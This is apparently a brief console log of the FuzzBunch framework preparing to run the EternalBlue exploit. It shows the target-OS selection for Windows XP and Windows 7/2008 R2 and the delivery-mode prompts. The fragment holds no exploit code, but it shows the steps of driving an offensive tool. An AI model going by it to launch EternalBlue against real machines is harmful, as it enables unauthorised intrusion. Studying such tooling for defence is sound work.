 [?] GroomAllocations [12] :
[*] Target :: Operating System, Service Pack, and Architecture of target OS
0) XP Windows XP 32-Bit All Service Packs
*1) WIN72K8R2 Windows 7 and 2008 R2 32-Bit and 64-Bit All Service Packs
[?] Target [1] :
[!] Preparing to Execute Eternalblue
[*] Mode :: Delivery mechanism
*0) DANE Forward deployment via DARINGNEOPHYTE
1) FB Traditional deployment from within FUZZBUNCH
[?] Mode [0] : 1
[+] Run Mode: FB